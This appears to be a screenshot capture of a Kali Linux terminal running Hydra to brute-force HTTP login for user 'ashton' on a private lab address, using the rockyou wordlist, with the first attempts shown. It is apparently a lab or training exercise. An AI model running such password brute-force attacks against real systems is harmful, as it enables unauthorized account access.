 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_fold
ers/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-01 03:15:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)